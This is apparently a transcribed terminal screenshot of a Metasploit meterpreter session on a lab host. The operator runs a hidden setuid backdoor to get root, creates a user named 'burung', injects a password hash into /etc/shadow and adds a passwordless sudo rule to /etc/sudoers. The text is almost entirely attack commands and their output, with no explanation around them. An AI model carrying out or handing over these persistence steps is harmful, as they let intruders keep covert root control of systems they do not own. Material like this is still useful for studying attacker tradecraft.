 Applications Places Terminal Thu 00:36 1
root@kali: ~
File Edit View Search Terminal Help
[*] Starting interaction with 4...
meterpreter > /usr/sbin/useradd -m -d /home/burung -c "Burung" -s /bin/bash burung
[-] Unknown command: /usr/sbin/useradd.
meterpreter > shell
Process 5305 created.
Channel 0 created.
pwd
/var/www
./.backdoor
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
./.backdoor -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
/usr/sbin/useradd -m -d /home/burung -c "Burung" -s /bin/bash burung
grep burung /etc/passwd
burung:x:1003:1003:Burung:/home/burung:/bin/bash
grep burung /etc/shadow
burung:!:17143:0:99999:7:::
sed -i 's/:!:/:$1$e4y.VI4o$ZT1dIDHhNMtaGS2xKAaQ90:/' /etc/shadow
grep burung /etc/shadow
burung:$1$e4y.VI4o$ZT1dIDHhNMtaGS2xKAaQ90:17143:0:99999:7:::
echo "burung ALL=NOPASSWD: ALL" >> /etc/sudoers
grep "burung" /etc/sudoers
burung ALL=NOPASSWD: ALL
exit
exit
exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.56.102 - Meterpreter session 4 closed.  Reason: User exit
msf payload(reverse_tcp) >